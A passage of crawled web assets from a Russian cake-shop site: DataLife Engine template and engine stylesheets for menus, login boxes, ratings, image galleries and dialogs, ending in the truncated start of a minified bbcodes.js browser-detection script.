#page #myslidemenu ul li ul li a:hover{ /*sub menus hover style*/
	background-image: url(../images/menu/hover.jpg);
	background-repeat: repeat-x;
	background-position: left top;
	color: #FFFFFF;
}

/* ######### CSS classes applied to down and right arrow images  ######### */

.downarrowclass{
position: absolute;
top: 12px;
right: 7px;
}

.rightarrowclass{
position: absolute;
top: 6px;
right: 5px;
}


--- FILE ---
content_type: text/css; charset=
request_url: http://kapriz-cake.ru/templates/def_3/css/style.css
body_size: 11291
content:
div, img { behavior: url("/templates/def_3/css/iepngfix.htc") }
* { margin:0px; padding:0px;}
body {
	color: #000000;
	font-family: Tahoma;
	font-size: 12px;
	background-image: url(../images/body.jpg);
	background-repeat: repeat-x;
	background-position: left top;
}
img {
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
a {
	color: #000000;
	text-decoration: underline;
}
a:hover {
	text-decoration: none;
}

p {}

.clear { clear:left;}
#page {
	background-image: url(../images/heder.jpg);
	background-repeat: no-repeat;
	background-position: center top;
	
}
#page #heder {
	height: 150px;
	position: relative;
}

#page #heder .logo {
	position: absolute;
	left: 40px;
	top: 23px;
}
#page #heder .login {
	background-image: url(../images/login-fon.png);
	background-repeat: no-repeat;
	height: 112px;
	width: 187px;
	position: absolute;
	top: 23px;
	right: 30px;
}
.log-1 {
	height: 32px;
	position: relative;
}
.log-1 input{
	background-image: url(../images/login/login.jpg);
	background-repeat: no-repeat;
	height: 27px;
	width: 140px;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	position: absolute;
	left: 9px;
	top: 6px;
	padding-right: 5px;
	padding-left: 24px;
	font-size: 12px;
	color: #731c00;
}
.log-2 {	height: 35px;
	position: relative;}
.log-2 input{background-image: url(../images/login/pass.jpg);
	background-repeat: no-repeat;
	height: 27px;
	width: 140px;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	position: absolute;
	left: 8px;
	top: 8px;
	padding-right: 5px;
	padding-left: 24px;
	font-size: 12px;
	color: #731c00;}
#log-but {
	position: absolute;
	right: 7px;
	bottom: 8px;
}
.log-3 {}
.log-3 a{
	font-size: 10px;
	font-weight: bold;
	color: #804300;
	display: block;
	padding-left: 8px;
	margin-top: 5px;
}
.smm04 td {
	padding-right: 5px;
	padding-left: 5px;
	font-size: 13px;
	color: #804300;
	padding-bottom: 3px;
}
.smm04 a {color: #804300;font-size: 10px;}
.search-site-tit {
	font-size: 20px;
	font-weight: bold;
	padding-left: 20px;
}
#page .main {
	padding-top: 8px;
	clear: left;
}
#page .main .left {
	padding-top: 18px;
	padding-left: 10px;
}
#page .main .left #left-menu {
	margin-bottom: 10px;
}

#page .main .left .h-menu {
	font-family: "Trebuchet MS";
	font-size: 20px;
	font-weight: bold;
	color: #505050;
	background-image: url(../images/left/menu.jpg);
	background-repeat: no-repeat;
	background-position: left top;
	padding-left: 30px;
	margin-bottom: 5px;
	margin-left: 5px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FFDEB6;
	padding-bottom: 5px;
	width: 130px;
}

.box {
	background-image: url(../images/left/box-botom.jpg);
	background-repeat: repeat;
	background-position: left bottom;
	width: 190px;
	padding-bottom: 6px;
}
.box .box-top {
	background-image: url(../images/left/box-top.jpg);
	background-repeat: no-repeat;
	height: 10px;
}
.box .box-text {
	background-image: url(../images/left/box.jpg);
	background-repeat: repeat-y;
	padding-bottom: 7px;
	padding-left: 19px;
	padding-right: 10px;
}
#page .main .left #left-menu .box-text ul {
}
#page .main .left #left-menu .box-text li {
	list-style-type: none;
	line-height: 22px;
	background-image: url(../images/left/menu-st.jpg);
	background-repeat: no-repeat;
	background-position: left center;
	
	padding-left: 15px;
}
#page .main .left #left-menu .box-text a {
	font-weight: bold;
	color: #000000;
	text-decoration: underline;
}
#page .main .left #left-menu .box-text a:hover {
	text-decoration: none;
}
#page .main .left .ps {
	background-image: url(../images/left/ps.jpg);
	background-repeat: no-repeat;
	background-position: left center;
	font-family: "Trebuchet MS";
	font-size: 20px;
	font-weight: bold;
	color: #505050;
	padding-left: 30px;
	margin-bottom: 5px;
	margin-left: 5px;
	margin-top: 0px;
	padding-bottom: 4px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FFDEB6;
}

#page .main .left #yd .box-text {
	padding-left: 10px;
}
#page .main .right {
	width: 190px;
	padding-top: 5px;
	overflow: hidden;
padding-right: 10px;

}
#page .main .right .searh {
	background-image: url(../images/right/fon-poisk.jpg);
	background-repeat: repeat-x;
	height: 45px;
	position: relative;
	width: 212px;
}
#page .main .right .searh form {
}
#page .main .right .searh #search-txt {
	background-image: url(../images/right/poisk-input.jpg);
	background-repeat: no-repeat;
	height: 31px;
	width: 168px;
	padding-top: 2px;
	padding-right: 30px;
	padding-left: 5px;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	position: absolute;
	font-weight: bold;
	color: #ffaa48;
	left: 2px;
	top: 6px;
}
#page .main .right .searh #buttoms {
	position: absolute;
	z-index: 2;
	top: 12px;
	right: 35px;
}
#page .main .right .ikonki {
	font-family: "Trebuchet MS";
	font-size: 14px;
	font-weight: bold;
	color: #bf4e08;
	width: 190px;
	margin-right: auto;
	margin-left: auto;
}
#page .main .right .ikonki span {
	text-align: center;
	display: block;
	margin-top: 8px;
	margin-bottom: 8px;
}
#page .main .right .ikonki img {
	margin-right: 1px;
	margin-left: 1px;
}
#page .main .right #blok-1 {
	margin-right: auto;
	margin-left: auto;
	margin-top: 18px;
	margin-bottom: 9px;
}
#page .main .right #blok-1 .box-text {
	padding-left: 7px;
	padding-top: 2px;
}
.h-blok-2 {
	background-image: url(../images/right/h-blok2.png);
	background-repeat: no-repeat;
	background-position: left center;
	font-family: "Trebuchet MS";
	font-size: 20px;
	font-weight: bold;
	color: #505050;
	padding-left: 38px;
	margin-bottom: 5px;
	margin-left: 5px;
	width: 120px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FEE1B9;
	padding-bottom: 5px;
}
#page .main .right #blok-2 {
	margin-right: auto;
	margin-left: auto;
}
#page .main .right #blok-2 .box-text {
	padding-top: 5px;
}
#page .main .content {
	padding-right: 6px;
	padding-left: 6px;
}
.baner {
	border: 1px solid #FFE7B5;
	position: relative;
	padding-top: 4px;
	padding-right: 8px;
	padding-bottom: 4px;
	padding-left: 8px;
	text-align: center;
}
.baner2 {
	border: 1px solid #FFE7B5;
	position: relative;
	padding-top: 4px;
	padding-right: 8px;
	padding-bottom: 4px;
	padding-left: 8px;
	text-align: center;
	margin-top: 10px;
}
.l-t {
	background-image: url(../images/content/baner/l-top.jpg);
	background-repeat: no-repeat;
	position: absolute;
	height: 5px;
	width: 5px;
	left: -1px;
	top: -1px;
}
.l-b {
	background-image: url(../images/content/baner/l-bot.jpg);
	background-repeat: no-repeat;
	position: absolute;
	height: 5px;
	width: 5px;
	left: -1px;
	bottom: -1px;
}
.r-b {
	background-image: url(../images/content/baner/r-bot.jpg);
	background-repeat: no-repeat;
	position: absolute;
	height: 5px;
	width: 5px;
	right: -1px;
	bottom: -1px;
}
.r-t {
	background-image: url(../images/content/baner/r-top.jpg);
	background-repeat: no-repeat;
	position: absolute;
	height: 6px;
	width: 6px;
	top: -1px;
	right: -2px;
}
.l-t2 {
	background-image: url(../images/content/baner/l-top2.jpg);
	background-repeat: no-repeat;
	position: absolute;
	height: 6px;
	width: 6px;
	left: -2px;
	top: -2px;
}
.l-b2 {
	background-image: url(../images/content/baner/l-bot2.jpg);
	background-repeat: no-repeat;
	position: absolute;
	height: 6px;
	width: 6px;
	left: -2px;
	bottom: -3px;
}
.r-b2 {
	background-image: url(../images/content/baner/r-bot2.jpg);
	background-repeat: no-repeat;
	position: absolute;
	height: 6px;
	width: 6px;
	right: -2px;
	bottom: -3px;
}
.r-t2 {
	background-image: url(../images/content/baner/r-top2.jpg);
	background-repeat: no-repeat;
	position: absolute;
	height: 6px;
	width: 6px;
	top: -2px;
	right: -2px;
}
#page .main .content .main-box {
	padding-right: 18px;
	padding-left: 30px;
	padding-top: 10px;
}
#page .main .content .main-box .post {
	border: 2px solid #FFDAB0;
	position: relative;
	padding-top: 12px;
	padding-right: 18px;
	padding-bottom: 12px;
	padding-left: 18px;
}
#page .main .content .main-box .post .bc {
	font-family: "Trebuchet MS";
	font-size: 13px;
	color: #be5f00;
}
#page .main .content .main-box .post .bc a {
	color: #be5f00;
}
#page .main .content .main-box .post .title {
	font-family: "Trebuchet MS";
	
	color: #000000;
	padding-top: 7px;
	padding-bottom: 10px;
}
#page .main .content .main-box .post .title a {
	font-size: 19px;
	font-weight: bold;
}
#page .main .content .main-box .post .title h1 {
	font-weight: normal;
	font-size: 30px;
}
#page .main .content .main-box .post .text {
	position: relative;
}
#page .main .content .main-box .post .text img {
	display: block;
	float: none;
}
#page .main .content .main-box .post .text .dop-mat {
}
#page .main .content .main-box .meta {
	font-size: 11px;
	margin-top: 10px;
	padding-top: 15px;
	padding-right: 12px;
	padding-bottom: 15px;
	padding-left: 12px;
	background-color: #FFF8F2;
	border: 2px solid #FFDAB0;
}
#page .main .content .main-box .meta span {
	margin-right: 12px;
}
#page .main .content .main-box .coment-blok {
	border: 2px solid #FFDAB0;
	position: relative;
	padding-top: 12px;
	padding-right: 18px;
	padding-bottom: 12px;
	padding-left: 18px;
	margin-top: 5px;
	margin-bottom: 15px;
}
#page .main .content .main-box .add-com-blok {
	border: 2px solid #FFDAB0;
	position: relative;
	padding-top: 12px;
	padding-right: 18px;
	padding-bottom: 12px;
	padding-left: 18px;
	margin-top: 10px;	
}
#footer {
	background-image: url(../images/footer/top.jpg);
	background-repeat: repeat-x;
	background-position: left top;
	width: 100%;
	padding-top: 25px;
	clear: left;
	margin-top: 5px;
	position: relative;
}
#footer .f-meta {
	background-image: url(../images/footer/meta.jpg);
	background-repeat: repeat-x;
	height: 44px;
	padding-right: 40px;
	padding-left: 40px;
	color: #ab3139;
	padding-top: 30px;
	position: relative;
}
#footer .f-meta a {
color: #ab3139;
}
#footer .f-meta .stata {
	position: absolute;
	top: 21px;
	right: 40px;
}
#footer .f-meta .stata span {
	margin-left: 20px;
}
#footer .botom {
	background-image: url(../images/footer/botom.jpg);
	background-repeat: repeat-x;
	height: 38px;
}
#page .main .content .main-box .coment-blok .info {
	height: 15px;
	position: relative;
}
#page .main .content .main-box .coment-blok .info span {
	font-size: 11px;
	color: #505050;
	display: block;
	position: absolute;
	top: 0px;
	right: 0px;
}
#page .main .content .main-box .coment-blok .com-meta {
	background-image: url(../images/content/citata.jpg);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 22px;
	line-height: 16px;
	height: 16px;
	margin-top: 5px;
}
#name,
#mail,
#sec_code {
	border: 1px solid #E0E0E0;
}
.reit {
	position: absolute;
	top: -35px;
	right: -20px;
}

.left {
margin-top:-8px;
}

.searh {
width:260px;}



--- FILE ---
content_type: text/css; charset=
request_url: http://kapriz-cake.ru/templates/def_3/css/engine.css
body_size: 18226
content:
/* DEFAULT STYLES OF DATALIFE ENGINE */

/* ==================== Вывод формы по умолчанию */

form {  
	padding-top: 0px;
	padding-bottom: 0px;	
	padding-right: 0px; 
	padding-left: 0px; 
	margin: 0px;
}

/* ==================== Информационное оконо загрузки AJAX */
#loading-layer {
	display:none;
	font-family: Verdana;font-size: 11px;
	background:#000;padding:10px;
	text-align:center;
	border:1px solid #000;
	color: #FFF;
	border-radius: 5px;
	-webkit-border-radius: 5px; 
    -moz-border-radius: 5px;
}

/* ==================== Вывод архива */

.archives {
	margin-left: 0px;
}
.archives a {
	color: #43637e;
}

/* ==================== Цитата и скрытый текст */

.title_quote {
	color:#545454;
	background-color:#FBCB3C;
	border:1px dotted #bebebe; 
	border-bottom: 0;
	font-weight: bold;
	padding: 5px;
}
.quote {
	color:#545454;
	background-color:#ffffe0;
	border: 1px dotted #d8d8d8;
	text-align: justify;
	padding: 5px;
}

/* ==================== Тег SPOILER */

.title_spoiler {
	color: #555555;
	background-color: #e0e7f8;
	border: 1px dotted #afc2ec; 
	font-weight: bold;
	padding: 5px;
}
.title_spoiler img {
	margin: 0; padding: 0;
}
.text_spoiler {
	color: #555555;
	background-color: #e0e7f8;
	border: 1px dotted #afc2ec;
	border-top: 0;
	text-align: justify;
	padding: 5px;
}

/* ==================== Tэг CODE */

.scriptcode {
	color:#545454;
	background-color:#ffffe0; 
	border:1px dotted #bebebe;
	text-align: left;
	padding: 5px;
}

/* ==================== Календарь */

.weekday-active-v {
	color: #5078d5;
}
.day-active-v {
	color: #5078d5;
}
.calendar {
	color: #555555;
	font-family: verdana;
	font-size: 11px
}
.calendar td, th {
	 font-family: verdana;
	 text-decoration: none;
/* - */
	 padding-left: 4px;
 	 padding-right: 3px;
	 padding-top: 4px;
	 padding-bottom: 3px;
/* - */
}
.weekday {
	color: #804040;
	font-family: verdana;
}
.weekday-active {
	color: #804040;
	font-family: verdana;
}
.day-active {
	color: #804040;
	font-family: verdana;
}
.day-active a, .weekday-active a, .day-active-v a, .weekday-active-v a {
	text-decoration: underline;
}
.monthlink {
	color: #e73231;
	text-decoration: none;
}
.day-current {
	background-color: #f4f4f4;
	border: 1px solid #cccccc;
}

/* ==================== Рейтинг статьи */

.rating {
	color: #555555;
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	width: 85px;
	height: 16px;
}
.unit-rating {
	list-style: none;
	margin: 0px;
	padding: 0px;
	width: 85px;
	height: 16px;
	position: relative;
	background-image: url(../dleimages/rating.png);
	background-position: top left;
	background-repeat: repeat-x;
}
.unit-rating li {
	text-indent: -90000px;
	padding: 0px;
	margin: 0px;
	float: left;
}
.unit-rating li a {
	display: block;
	width: 17px;
	height: 16px;
	text-decoration: none;
	text-indent: -9000px;
	z-index: 17;
	position: absolute;
	padding: 0px;
}
.unit-rating li a:hover {
	background-image: url(../dleimages/rating.png);
	background-position: left center;
	z-index: 2;
	left: 0px;
}
.unit-rating a.r1-unit { left: 0px; }
.unit-rating a.r1-unit:hover { width: 17px; }
.unit-rating a.r2-unit { left: 17px; }
.unit-rating a.r2-unit:hover { width: 34px; }
.unit-rating a.r3-unit { left: 34px; }
.unit-rating a.r3-unit:hover { width: 51px; }
.unit-rating a.r4-unit { left: 51px; }	
.unit-rating a.r4-unit:hover { width: 68px; }
.unit-rating a.r5-unit { left: 68px; }
.unit-rating a.r5-unit:hover { width: 85px; }
.unit-rating li.current-rating {
	background-image: url(../dleimages/rating.png);
	background-position: left bottom;
	position: absolute;
	height: 16px;
	display: block;
	text-indent: -9000px;
	z-index: 1;
}

/* ==================== BB коды */
 
/* различие bbcodes и bbcodes_poll исключительно в длине кнопки */
/* класс bbcodes используем в списке персональных сообщений (pm.tpl)  и по умолчанию в модуле редактора сообщений*/

.bbcodes {
	background-color: #fde2b3;
	border: 1px solid #fde2b3;
	color: #444;
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(../images/dlet_bttn_bbcodes.gif);
	background-repeat: repeat-x;
/*  width: 120px;  */
	height: 20px;
	font-weight: bold;
}

.editor textarea {
	color: #555555;			/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(../images/dlet_field_o.gif);
	background-repeat: repeat-x;
	background-color: #ffffff;
}

.editor_button {
	float: left;
	cursor: pointer;
	padding-left: 2px;
	padding-right: 2px;
}
.editor_buttoncl {
	float: left;
	cursor: pointer;
	padding-left: 1px;
	padding-right: 1px;
	border-left: 1px solid #bbbbbb;
	border-right: 1px solid #bbbbbb;
}
.editbclose {
	float: right;
	cursor: pointer;
}
.editor_button select {
	font-family: tahoma;
	font-size: 11px;
}
.editor_button img {margin: 0; padding: 0;}
.editbclose img {margin: 0; padding: 0;}
.editor_button_brk img {margin: 0; padding: 0;}

.bbcodes_poll {
	background-color: #fde2b3;
	border: 1px solid #fde2b3;
	color: #444;
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(../images/dlet_bttn_bbcodes.gif);
	background-repeat: repeat-x;
	width: 100px;
	height: 20px;
	font-weight: bold;
}

/* ==================== Дополнительные поля новостей */
.xfields {
	padding-top: 5px;
}

.xfields textarea {
	color: #555555;			/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(../images/dlet_field_o.gif);
	background-repeat: repeat-x;
	width: 98%;
	height: 150px;
	border: 1px solid #e0e0e0;
	background-color: #ffffff;
	margin: 0px 1px 0px 0px;
	padding: 0px;
}
.xfields input {
	color: #555555;			/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(../images/dlet_field_o.gif);
	background-repeat: repeat-x;

	width: 300px;
	height: 14px;
	border: 1px solid #e0e0e0;
	background-color: #ffffff;
}
.xfields select {
	color: #555555;			/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */

	height: 18px;
	border: 1px solid #e0e0e0;
	background-color: #ffffff;
}

/* ==================== Дополнительные поля профиля пользователей */
.xprofile {
	padding-top: 5px;
}

.xprofile textarea {
	color: #555555;			/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(../images/dlet_field_o.gif);
	background-repeat: repeat-x;

	width: 320px;
	height: 86px;
	border: 1px solid #e0e0e0;
	background-color: #ffffff;
}
.xprofile input {
	color: #555555;			/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(../images/dlet_field_o.gif);
	background-repeat: repeat-x;

	width: 250px;
	height: 14px;
	border: 1px solid #e0e0e0;
	background-color: #ffffff;
}
.xprofile select {
	color: #555555;			/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(../images/dlet_field_o.gif);
	background-repeat: repeat-x;

	height: 18px;
	border: 1px solid #e0e0e0;
	background-color: #ffffff;
}
/* ==================== Персональные сообщения */ 

.pm_head {
	font-size: 12px;		/* ! */
	font-family: tahoma;	/* ! */ 
}
.pm_list {
	color: #555555;
}
.pm_list a {
	color: #5078d5;
}

/* ==================== Выпадающее меню */

#dropmenudiv {
	border: 1px solid #ffffff;
	border-bottom-width: 0;
	font: normal 10px Verdana;
	background-color: #6497ca;
	line-height: 20px;
	margin: 2px;
}
#dropmenudiv a {
	display: block;
	text-indent: 3px;
	text-decoration:none;
	color: #ffffff;
	background:#6497ca;
	border: 1px solid #ffffff;
	padding: 1px 0;
	margin: 1px;
	font-weight: bold;
}

#dropmenudiv a:hover {
	background:#fdd08b;
	color:#000000;
}

/* ==================== Опрос пользователей */

.vote {
	color: #555555;
}

/* ==================== Ссылка на скачивание прикрепленного файла */

.attachment {
	color: #808080;
}

/* ==================== Поиск по сайту и результаты поиска */

.search {
	color: #555555;
	text-decoration: none;
}
.textin {
	color: #555555;			/* !!! Текст в полях поисковой формы (расширенной) !!! */
	font-size: 11px;
	font-family: tahoma;
	background-image: url(../images/dlet_field_o.gif); background-repeat: repeat-x;
	border: 1px solid #e0e0e0;
	text-decoration: none;
	padding-left: 3px;
	background-color: #ffffff;
}

.sresult  {
	text-align: justify;
	font-weight: normal;
	line-height: 16px;
	font-family: tahoma;
	font-size: 12px;
	color: #555555;
}

/* ==================== массовые действия для комментариев */

.mass_comments_action  {
	text-align: right;
	padding-bottom: 5px;

}

/* ==================== показ оригинальной картинки загруженной на сайт из уменьшенной копии */
.highslide-wrapper, .highslide-outline {
	background: #FFFFFF;
}
.highslide-image {
	border: 2px solid #FFFFFF;
}
.highslide-active-anchor {
   visibility: hidden;
}  
.highslide-active-anchor img {
	visibility: hidden;
}
.highslide-dimming {
	background: black;
}
.highslide-html {
	background-color: white;
}
.highslide-loading {
    display: block;
	color: #ffffff;
	font-size: 9px;
	font-weight: bold;
    text-decoration: none;
	padding: 3px;
	border: 1px solid #ffffff;
    background-color: #000000;
}
a.highslide-full-expand {
	background: url(../dleimages/fullexpand.gif) no-repeat;
	display: block;
	margin: 0 10px 10px 0;
	width: 34px;
	height: 34px;
}
.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}
.highslide-caption {
	display: none;
	padding: 5px;
	background: white;
}

.highslide-controls {
    width: 195px;
    height: 40px;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;
    margin-right: 15px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.highslide-controls ul {
	position: relative;
	left: 15px;
    height: 40px;
    list-style: none;
    margin: 0;
    padding: 0;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) right -90px no-repeat;
}
.highslide-controls li {
    float: left;
    padding: 5px 0;
}
.highslide-controls a {
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);
    display: block;
    float: left;
    height: 30px;
    width: 30px;
    outline: none;
}
.highslide-controls a.disabled {
    cursor: default;
}
.highslide-controls a span {
    /* hide the text for these graphic buttons */
    display: none;
}
 
/* The CSS sprites for the controlbar */
.highslide-controls .highslide-previous a {
    background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
    background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
    background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
    background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
    background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
	background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
    background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
    background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
    background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
    background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
    background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
    background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
    background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
    background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
    background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
    background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
    background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
    background-position: -180px -30px;
}

/* Вид изображения: с прямыми краями и тенью */
.wide-border {
	background: white;
}
.wide-border .highslide-image {
	border-width: 10px;
}
.wide-border .highslide-caption {
	padding: 0 10px 10px 10px;
}

/* Вид изображения: только тень */
.borderless .highslide-image {
	border: none;
}
.borderless .highslide-caption {
	border-bottom: 1px solid white;
	border-top: 1px solid white;
	background: white;
}

/* Вид изображения: только рамка без тени */
.less .highslide-image {
	border: 1px solid #000000;
}
.less .highslide-caption {
	border: 1px solid #000000;
	background: white;
}


/* ==================== Облако тегов */
.clouds_xsmall {
	font-size: x-small;
}
.clouds_small {
	font-size: small;
}
.clouds_medium {
	font-size: medium;
}
.clouds_large {
	font-size: large;
}
.clouds_xlarge {
	font-size: x-large;
}

/* ==================== Автозаполнение облака тегов */
.autocomplete-w1 { position:absolute; top:0px; left:0px; margin:8px 0 0 6px; /* IE6 fix: */ _background:none; _margin:0; }
.autocomplete { border:1px solid #999; background:#FFF; cursor:default; text-align:left; max-height:350px; overflow:auto; margin:-6px 6px 6px -6px; /* IE6 specific: */ _height:350px;  _margin:0; _overflow-x:hidden; }
.autocomplete .selected { background:#F0F0F0; }
.autocomplete div { font-size: 11px;font-family: verdana;padding:2px 5px; white-space:nowrap; }
.autocomplete strong { font-weight:normal; color:#3399FF; }

/* ==================== Быстрый поиск на сайте */
#searchsuggestions { border-width:1px; border-color:#919191; border-style:solid; width:300px; background-color:#5c9ccc; font-size:10px; line-height:14px; }
#searchsuggestions a { padding:5px;display:block; background-color:#ffffff; clear:left; height:70px; text-decoration:none; }
#searchsuggestions a:hover { background-color:#fdd08b; color:#ffffff; }
#searchsuggestions a span.searchheading { background: #5c9ccc; display:block; font-weight:bold; padding:5px; color:#ffffff; }
#searchsuggestions a:hover span.searchheading { color:#ffffff; }
#searchsuggestions a span {color:#555555; }
#searchsuggestions a:hover span { color:#0000; }
#searchsuggestions span.seperator { float:right; padding-right:15px; margin-right:5px;}
#searchsuggestions span.seperator a { background-color:transparent; display:block; height:auto; color:#ffffff; }
#searchsuggestions span.notfound {  padding:5px;background-color:#ffffff; display:block; height:auto; color:#00000; }
/* ==================== Диалоговые и всплывающие окна jQuery UI */
.ui-helper-clearfix:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
}
.ui-helper-clearfix {
	display: inline-block;
}
* html .ui-helper-clearfix {
	height: 1%;
}
.ui-helper-clearfix {
	display: block;
}
.ui-icon {
	background-repeat: no-repeat;
	display: block;
	overflow: hidden;
	text-indent: -99999px;
}
.ui-widget {
	font-family: Tahoma, Lucida Sans, Arial, sans-serif;
	font-size: 11px;
}
.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button {
	font-family: tahoma, Arial, sans-serif;
	font-size: 11px;
}
.ui-widget-content {
	background: #fcfdfd 50% bottom repeat-x;
	border: 1px solid #a6c9e2;
	color: #222222;
}
.ui-widget-content a {
	color: #222222;
}
.ui-widget-header {
	background: #5c9ccc url(../images/ui-bg_gloss-wave.png) 50% 50% repeat-x;
	border: 1px solid #4297d7;
	color: #ffffff;
	font-weight: bold;
}
.ui-widget-header a {
	color: #ffffff;
}
.ui-state-default, .ui-widget-content .ui-state-default {
	background: #dfeffc url(../images/ui-bg_glass_85.png) 50% 50% repeat-x;
	border: 1px solid #c5dbec;
	color: #2e6e9e;
	font-weight: bold;
}
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited {
	color: #2e6e9e;
	text-decoration: none;
}
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus {
	background: #d0e5f5 url(../images/ui-bg_glass_75.png) 50% 50% repeat-x;
	border: 1px solid #79b7e7;
	color: #1d5987;
	font-weight: bold;
}
.ui-state-hover a, .ui-state-hover a:hover {
	color: #1d5987;
	text-decoration: none;
}
.ui-state-active, .ui-widget-content .ui-state-active {
	background: #f5f8f9 50% 50% repeat-x;
	border: 1px solid #79b7e7;
	color: #e17009;
	font-weight: bold;
}
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited {
	color: #e17009;
	text-decoration: none;
}
.ui-widget :active {
	outline: none;
}
.ui-state-error {
	background: #fef1ec 50% 50% repeat-x;
	border: 1px solid #cd0a0a;
	color: #cd0a0a;
}
.ui-widget-header .ui-icon {
	background-image: url(../images/ui-icons.png);
}
.ui-state-hover .ui-icon, .ui-state-focus .ui-icon {
	background-image: url(../images/ui-icons_h.png);
}
.ui-icon-close {
	background-position: -80px -128px;
}
.ui-icon-closethick {
	background-position: -96px -128px;
}
.ui-button .ui-button-text {
	display: block;
	line-height: 1.4;
}
.ui-button-text-only .ui-button-text {
	padding: .4em .8em;
}
input.ui-button {
	padding: .4em 1em;
}
.ui-button-set {
	margin-right: 7px;
}
.ui-button-set .ui-button {
	margin-left: 0;
	margin-right: -.3em;
}
button.ui-button::-moz-focus-inner {
	border: 0;
	padding: 0;
}
.ui-dialog {
	overflow: hidden;
	padding: .2em;
	position: absolute;
	width: 300px;
}
.ui-dialog .ui-dialog-titlebar {
	padding: .5em 1em .3em;
	position: relative;
}
.ui-dialog .ui-dialog-title {
	float: left;
	margin: .1em 16px .2em 0;
}
.ui-dialog .ui-dialog-titlebar-close {
	height: 18px;
	margin: -10px 0 0 0;
	padding: 1px;
	position: absolute;
	right: .3em;
	top: 50%;
	width: 19px;
}
.ui-dialog .ui-dialog-titlebar-close span {
	display: block;
	margin: 1px;
}
.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus {
	padding: 0;
}
.ui-dialog .ui-dialog-content {
	background: none;
	border: 0;
	overflow: hidden;
	padding: .5em 1em;
	position: relative;
	zoom: 1;
}
.ui-dialog .ui-dialog-buttonpane {
	background-image: none;
	border-width: 1px 0 0 0;
	margin: .5em 0 0 0;
	padding: .3em 1em .5em .4em;
	text-align: left;
}
.ui-dialog .ui-dialog-buttonpane button {
	cursor: pointer;
	float: right;
	line-height: 1.4em;
	margin: .5em .4em .5em 0;
	overflow: visible;
	padding: .2em .6em .3em .6em;
	width: auto;
}
.ui-dialog .ui-resizable-se {
	bottom: 3px;
	height: 14px;
	right: 3px;
	width: 14px;
}
.ui-draggable .ui-dialog-titlebar {
	cursor: move;
}

--- FILE ---
content_type: application/x-javascript; charset=
request_url: http://kapriz-cake.ru/engine/classes/js/bbcodes.js
body_size: 9909
content:
var uagent=navigator.userAgent.toLowerCase(),is_safari=uagent.indexOf("safari")!=-1||navigator.vendor=="Apple Computer, Inc.",is_ie=uagent.indexOf("msie")!=-1&&!is_opera&&!is_safari&&!is_webtv,is_ie4=is_ie&&uagent.indexOf("msie 4.")!=-1,is_moz=navigator.product=="Gecko",is_ns=uagent.indexOf("compatible")==-1&&uagent.indexOf("mozilla")!=-1&&!is_opera&&!is_webtv&&!is_safari,is_ns4=is_ns&&parseInt(navigator.appVersion)==4,is_opera=uagent.indexOf("opera")!=-1,is_kon=uagent.indexOf("konqueror")!=-1,is_webtv=
